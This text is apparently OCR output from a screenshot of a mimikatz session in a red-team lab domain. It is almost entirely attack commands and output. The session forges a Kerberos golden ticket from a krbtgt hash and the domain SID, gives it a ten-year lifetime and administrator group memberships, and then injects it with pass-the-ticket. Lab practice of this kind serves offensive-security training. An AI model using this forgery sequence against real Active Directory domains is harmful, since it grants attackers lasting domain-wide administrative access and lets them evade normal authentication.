 mimikatz # kerberos::list
mimikatz # kerberos::golden /domain:redteamlab.com /sid:S-1-5-21-2285992356-195623764-2499460835-1106 /krbtgt:37710395b3dbb0
e193a6a79b7831859c /user:m0nk3y /id:500
User      : m0nk3y
Domain    : redteamlab.com (REDTEAMLAB)
SID       : S-1-5-21-2285992356-195623764-2499460835-1106
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 37710395b3dbb0e193a6a79b7831859c - rc4_hmac_nt
Lifetime  : 2021/7/22 16:55:09 ; 2031/7/20 16:55:09 ; 2031/7/20 16:55:09
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::list
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/7/22 16:55:09 ; 2031/7/20 16:55:09 ; 2031/7/20 16:55:09
Server Name       : krbtgt/redteamlab.com @ redteamlab.com
Client Name       : m0nk3y @ redteamlab.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
激活 Windows
红蓝对抗网络攻防实验室
转到"设置"以激活 Windows。
mimikatz #